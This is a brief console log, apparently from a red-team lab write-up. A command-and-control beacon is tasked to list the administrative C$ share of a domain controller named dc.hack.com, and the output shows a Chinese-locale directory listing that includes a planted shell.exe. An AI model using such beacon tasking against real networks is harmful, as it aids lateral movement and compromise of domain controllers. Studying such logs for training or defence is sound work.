 beacon> shell dir \\dc.hack.com\c$
[*] Tasked beacon to run: dir \\dc.hack.com\c$
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\dc.hack.com\c$ 中的卷没有标签。
卷的序列号是 D470-B7A9
\\dc.hack.com\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2024/10/02  14:52    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2024/10/02  13:42            14,336 shell.exe
2024/10/09  16:43    <DIR>          Users
2024/10/10  21:17    <DIR>          Windows
1 个文件         14,336 字节
5 个目录 48,643,715,072 可用字节